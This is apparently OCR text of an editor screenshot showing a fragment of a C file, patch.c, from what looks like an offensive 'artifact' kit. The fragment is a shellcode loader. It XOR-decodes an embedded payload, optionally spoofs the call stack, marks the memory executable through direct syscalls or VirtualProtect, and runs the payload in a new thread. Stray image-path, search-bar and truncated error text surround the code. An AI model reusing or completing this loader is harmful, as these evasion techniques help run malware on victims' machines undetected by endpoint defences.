 its > artifact > src-common > C patch.c
getcurrentproc Aa ab .* 3 of 3
113
114 /* decode the payload with the key */
115 for (int x = 0; x < length; x++) {
116 *((char *)ptr + x) = *((char *)buffer + x) ^ key[x % 8]; // 8 byte XoR
117 }
118
119 #if STACK_SPOOF == 1
120 /* setup stack spoofing */
121 set_stack_spoof_code();
122 #endif
123
124 /* propagate our key function pointers to our payload */
125 set_key_pointers(ptr);
126
127 #if defined(USE_VirtualAlloc) || defined(USE_MapViewOfFile)
128 /* fix memory protection */
129 DWORD old;
130 #if USE_SYSCALLS == 1
131 NtProtectVirtualMemory(GetCurrentProcess(), &ptr, &size, PAGE_EXECUTE_READ, &old);
132 #else
133 VirtualProtect(ptr, length, PAGE_EXECUTE_READ, &old);
134 #endif
135 #endif
136
137 /* spawn a thread with our data */
138 #if USE_SYSCALLS == 1
139 HANDLE thandle;
140 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &run, ptr, 0, 0, 0, 0, NULL);
141 #else
142 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&run, ptr, 0, NULL);
143 #endif
144 }
145 #endif
146
147
Unable to resolve your shell environment in a reasonable ti
Please review your shell configuration and restart.